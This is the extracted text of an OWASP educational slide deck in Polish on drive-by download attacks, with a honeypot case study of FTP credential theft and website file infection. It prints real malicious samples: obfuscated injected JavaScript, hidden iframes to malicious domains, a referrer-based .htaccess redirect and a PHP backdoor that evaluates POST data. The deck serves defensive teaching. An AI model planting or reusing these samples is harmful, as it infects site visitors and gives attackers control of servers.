67dd9a1fa5586054708fe5369778164d.ppt

- Количество слайдов: 57

Ataki drive-by download Filip Palian filip. palian@pjwstk. edu. pl OWASP Education Project Copyright 2007 © The OWASP Foundation Permission is granted to copy, distribute and/or modify this document under the terms of the OWASP License. The OWASP Foundation

Rozkład jazdy Drive-by download – co to takiego? Dlaczego problem istnieje? Kogo dotyczy problem? Skala problemu Z życia wzięte Studium przypadku Dekodowanie Przeciwdziałanie Przyszłość Co na to OWASP? OWASP

Drive-by download – co to takiego? Pobranie z sieci szkodliwego oprogramowania bez zgody i/lub wiedzy użytkownika OWASP

Dlaczego problem istnieje? Błędy w przeglądarkach oraz dodatkach Błędy w stronach internetowych (wstrzyknięcia) Nieświadomość i lenistwo użytkowników Brak (stosowania) odpowiednich zabezpieczeń Botnety SPAM (D)Do. S OWASP

Dlaczego problem istnieje? $ Pieniądze $ Władza $ Polityka = (pieniądze + władza) $ Religia = (pieniądze + władza) OWASP

Kogo głównie dotyczy problem? Użytkownicy przeglądarek internetowych Użytkownicy kont FTP + WWW Twórcy stron internetowych Firmy hostingowe OWASP



Skala problemu http: //web. archive. org/web/20080525170526/http: //top 100. pl/ OWASP



Skala problemu (home. pl) http: //www. google. com/safebrowsing/diagnostic? site=AS: 12824 OWASP



Skala problemu (netart. pl) http: //www. google. com/safebrowsing/diagnostic? site=AS: 15967 OWASP

Skala problemu (fastpark. net) http: //www. google. com/safebrowsing/diagnostic? site=AS: 13727 OWASP

Skala problemu c. d. Go. Daddy (AS 26496) Dreamhost (AS 26347) Akamai (AS 20940) Microsoft (AS 8075) Google (AS 15169) OVH (AS 16276) OWASP



Skala problemu c. d. Źródło: http: //www. cert. pl/PDF/Raport_CP_2009. pdf OWASP





Z życia wzięte (a. k. a. cyferki++) Na przykładzie danych zebranych w okresie VIII 2008 – III 2010: 44042 233 70 (wykryte) zainfekowane pliki (wykryte) domeny rodzajów szkodliwego oprogramowania OWASP

Z życia wzięte c. d. 2008 2009 2010 OWASP



Z życia wzięte c. d. Kwi Lip 2009: Korea Pn. wystrzeliwuje rakietę Taepodong-2 Trzęsienie ziemi w Meksyku 2009: Paź Lut Zamachy terrorystyczne na hotele w Dżakarcie Śmierć Michaela Jacksona 2009: Barack Obama laureatem pokojowej nagrody Nobla 2010: Igrzyska olimpijskie w Vancouver Trzęsienia ziemi na Haiti i w Chile OWASP

Z życia wzięte c. d. Źródło: http: //cert. gov. pl/portal/cer/8/298/Cyberprzestepcy_wykorzystuja_tragedie_narodowa_aktualizacja OWASP

Z życia wzięte c. d. OWASP

Studium przypadku 1. Ofiara odwiedza zainfekowaną stronę WWW 2. Malware na stronie wykorzystuje błąd w oprogramowaniu 3. Kradzież danych dostępowych do konta FTP 4. Zalogowanie się na konto FTP i pobranie plików 5. Dodanie szkodliwej treści do pobranych plików 6. Wgranie na serwer FTP zainfekowanych plików OWASP

Studium przypadku c. d. Środowisko testowe honeypota: VMware MS Windows XP Professional SP 2 Systemowy firewall AVG 8 Adobe Reader 9. x MS Internet Explorer 6. x Capture HPC (The Honeynet Project) OWASP

Studium przypadku c. d. 1. Ofiara odwiedza zainfekowaną stronę. Gdzie takie znaleźć? http: //www. google. com/safebrowsing/diagnostic? site= http: //stopbadware. org/reports/ip http: //stopbadware. org/reports/asn http: //www. malwaredomainlist. com/mdl. php Co się dzieje na tym etapie? OWASP



Studium przypadku c. d. OWASP

Studium przypadku c. d. 2. Malware na stronie wykorzystuje błędy w oprogramowaniu Przeglądarki (głównie IE, FX, Opera) Wtyczki (Adobe Reader, Real. Player, Active. X etc. ) Silniki skryptowe (np. Sea. Monkey, JScript, Rhino) No dobrze, i co dalej? OWASP



Studium przypadku c. d. OWASP

Studium przypadku c. d. OWASP

Studium przypadku c. d. OWASP

Studium przypadku c. d. OWASP



Studium przypadku c. d. Efekt? OWASP



Studium przypadku c. d. Co nas uderzyło? Trojan Fake. Rean Co robi ten trojan? Win 32/Fake. Rean podszywa się pod oprogramowanie antywirusowe i wyświetla nieprawdziwe informacje o zainfekowanych plikach w systemie. Następnie informuje użytkownika o tym, że musi on zapłacić za usunięcie zagrożeń, które nie istnieją. Gdzie znajdę więcej informacji? http: //www. microsoft. com/security/portal/Threat/Encyclopedia/Entry. aspx? Name= Win 32%2 f. Fake. Rean OWASP

Studium przypadku c. d. 3. Kradzież danych dostępowych do konta FTP (i nie tylko) Sniffery Keyloggery Serwery proxy Zapamiętywanie haseł w aplikacjach OWASP



Studium przypadku c. d. 4. Zalogowanie się na konto FTP i pobranie plików Jan 9 Jan 9 (. . . ) Jan 9 16: 51: 00 16: 51: 01 16: 51: 02 foo foo foo pure-ftpd: pure-ftpd: (? @x. x) [INFO] New connection from x. x (? @x. x) [INFO] ftpuser is now logged in (ftpuser@x. x) [NOTICE] /srv/www/foo/index. html downloaded (ftpuser@x. x) [NOTICE] /srv/www/foo/index. php downloaded (ftpuser@x. x) [NOTICE] /srv/www/foo/bar/index. html downloaded (ftpuser@x. x) [NOTICE] /srv/www/foo/tmp/index. htm downloaded 16: 51: 03 foo pure-ftpd: (ftpuser@x. x) [INFO] Logout. OWASP



Studium przypadku c. d. 5. Dodanie szkodliwej treści do pobranych plików Przed “<html>” W “<body>” Po “</html>” Gdziekolwiek ucinając resztę zawartości pliku OWASP



Studium przypadku c. d. 5. Dodanie szkodliwej treści do pobranych plików $ tail -4 index. html </BODY></HTML><!-- ad --><script>. 12312313, 1313123+13123. 31313, d=(("sdfsfd"? (. 45, (. 33? ("wi"+("re", "n")): ("dfg", . 44, d=5))): (. 4, "sdf"))), e=(g="5", (. 44, . 0, "d"+(. 33, (. 4? (45. /. 343, "ow"): ("34", "34"))))), f=("poc"? (. 0? . 0: "d"+("43", . 3, "oc")): "333"), u=(33? ("u" +("z", 44. , "m")): 33)+("e"+(1, 1, 5, (. 3, "n")+("d", "t"))); y=(a=(444444444444, 5555, "rrrrrr", "e"), b=(. 5? "v": ("d"? "f": "tt")), c=("33"? (. 33/44. , . 33, 33. , . 33, "a"): "z"), g=(("f"), (333/444. , "l"))); (ee=eval(a+(55/ (. . . ) ("E", "e")))+(("a", "r")+("woman", "man"))+("ad"+("re", "ve"))+"rt"+("his", ("is"? "is": "a "+"man"))+"i"+("S", "ng")+ (". a", ". n")+"et"+("/s", "/i")+"n. c"+"gi"+("!!!", "? ")+("A", "3", "2")+"&' "+("si", "wi")+"d"+"th="+("1", "3")+"0 he "+("sig", "i"+"g")+"ht=2"+((0, "0")+" s"+("vy", "ty"))+"le='v"+("asi", ("as", "is")+"i")+("b"+(33? "il": "aa"))+"ity: "+ ("bi", "hi")+"dd"+("de", "en")+"'></i"+"fr"+("na"+("you", "me"), "a"+("me"? "me": "you"))+">"); }var ahsd 78 asd as 6 dyasdiashdiayd=true; </script><!-- /ad --><iframe src="http: //homenameworld. cn: 8080/ts/in. cgi? pepsi 21" width=12 height=12 style="visibility: hidden"></iframe><iframe src="http: //nakulpi. net/? click=457956" widt h=1 height=1 style="visibility: hidden; position: absolute"></iframe > OWASP

Studium przypadku c. d. 6. Wgranie na serwer FTP zainfekowanych plików Jan 9 Jan 9 (. . . ) Jan 9 16: 52: 00 16: 52: 01 16: 52: 01 16: 52: 02 foo foo pure-ftpd: pure-ftpd: (? @x. x) [INFO] New connection from x. x (? @x. x) [INFO] ftpuser is now logged in (ftpuser@x. x) [NOTICE] /srv/www/foo/. htaccess uploaded (ftpuser@x. x) [NOTICE] /srv/www/foo/index. html uploaded (ftpuser@x. x) [NOTICE] /srv/www/foo/index. php uploaded (ftpuser@x. x) [NOTICE] /srv/www/foo/bar/. htaccess uploaded (ftpuser@x. x) [NOTICE] /srv/www/foo/bar/index. html uploaded (ftpuser@x. x) [NOTICE] /srv/www/foo/tmp/jquery. js uploaded 16: 52: 03 foo pure-ftpd: (ftpuser@x. x) [INFO] Logout. OWASP



Studium przypadku c. d. 6. Wgranie na serwer FTP zainfekowanych plików $ cat. htaccess Rewrite. Engine On Rewrite. Cond %{HTTP_REFERER}. *google. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *aol. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *msn. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *altavista. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *ask. *$ [NC, OR] Rewrite. Cond %{HTTP_REFERER}. *yahoo. *$ [NC] Rewrite. Rule. * http: //x. x/in. html? s=xx [R, L] OWASP



Przykłady szkodliwego oprogramowania 1) <iframe src="http: //porno-cmc. ru/? partner=1354" width=2 height=2 style="visibility: hidden"></iframe> 2) <? php echo '<iframe src="h t p : / c d p u v b h f z . c o m / d l / a d v 5 9 8 . p h p " width=1 height=1></iframe>'; ? > 3) <script>/*GNU GPL*/ try{window. onload = function(){var Z 6 kdr 96 vryd = document. create. Element ('s!^(@c&!r)#@i^#p@(@t!!$'. replace(/$|&|!|^|#|@|)|(/ig, '')); Z 6 kdr 96 vryd. set. Attribute('type', 'text/javascript'); Z 6 kdr 96 vryd. set. Attribute('src', 'h^^$t$(^^)t@p((: $$/(&(/&y#e(s!&^!k)y&^#-!c$) $o^m^!(@$. &)n$a!))!u$)k)^$r($i!)&&. #@&c(o#$@m!^. ($(t^h@@e^p#@i&@r&a&$t))$^)e!((b@ a@)!&y(@^-@&^#o$&^((r)!)g@&(. #^v!@!@i#^e#&$$w@^^h!!$@)o&m@e@s$)a#$!l^e!^. @r&) u$(: &)8)0!)8()@0)/##c$l$!@(i#c#)k)^!s(o$(#r!@^@&. #!)c@&o^@m!##)/#^!!c!$($l#($i)&c@$&k ^^(s!&o!^!&r#!(. )c^^)o&#m&#$/#&^g)u#$$)a#r!&)&&d^^i#)a@!n#$^. #c$@$o$. !^!@u(k(()/)# !g#^!o^^!o!!^g!l)!e&. )c!@o#)m^/&f##&(i$(^l)(e&#h!i#@p&p^)o(. !^@^c&)&o@(!m!))$/^)'. replace(/(|!|$|^|)|#|&|@/ig, '')); Z 6 kdr 96 vryd. set. Attribute('defer', 'defer'); Z 6 kdr 96 vryd. set. Attribute ('id', 'Q((4^f!#3)#z@#5^)!s!&!f)$^9@2^o$)x@#@$)'. replace(/$|)|@|#|!|&|(|^/ig, '')); document. body. append. Child(Z 6 kdr 96 vryd); }} catch(e) {}</script> OWASP



Przykłady szkodliwego oprogramowania c. d. 5) <!-- o --><script language='Java. Script'>function nbsp() {var t, o, l, i, j; var s=''; s+='060047116101120116097116101097062060047116101120116097114101097062'; s+='060073070082065077069032115114099061034104116116112058047047109097114099111098101114110097114100111'; s=s+'110105046099111109047098095116114047105110100101120046112104112034032119105100116104061051032104101'; s=s+'105103104116061051032115116121108101061034100105115112108097121058110111110101034062060047073070082'; s=s+'065077069062032'; t=''; l=s. length; i=0; while(i<(l-1)){for(j=0; j<3; j++){t+=s. char. At(i); i++; }if((t-unescape(0 x. BF))>unescape(0 x 00))t-=-(unescape(0 x 08)+unescape(0 x 30)); document. write(String. from. Char. Code(t)); t=''; }}nbsp(); </script><!-- c → 6) <? php if(!function_exists('tmp_lkojfghx')){if(isset($_POST['tmp_lkojfghx 3']))eval($_POST['tmp_lkojfghx 3']); if(!defined('TMP_X HGFJOKL'))define('TMP_XHGFJOKL', base 64_decode('PHNjcmlwd. CBs. YW 5 nd. WFn. ZT 1 q. YXZhc 2 Nya. XB 0 Pjwh. LS 0 g. Cm. Rv. Y 3 Vt. ZW 50 Ln Dya. XRl. KHVu. ZXNj. YXBl. KCdk. T 3 El. M 0 Nz. Y 3 Jp. OWdw. RWEyd. E 44 Si. Uy. MHNPa 3 Jj. RWEy. JTNET 2 sl. Mk. Y 5 Zzk 0 JTJFMERCMj. BEQj. RFYTI 3 J TJFMi. Uy. RTln. MTk 1 T 2 sl. Mk. Zqc. W 9 n. Mn. VOOEpl. RWEycj. Ewe. U 9 r. JTJFMERCan. Mw. REIl. M 0 Ul. M 0 NPay. Uy. Rn. Njcmlwd. CUz. RScp. Ln. Jlc. Gxh. Y 2 Uo L 044 Snw 5 Z 3 x. FYTJ 8 MERCf. GRPc. Xxv. Zz. J 8 MTB 8 T 2 sv. 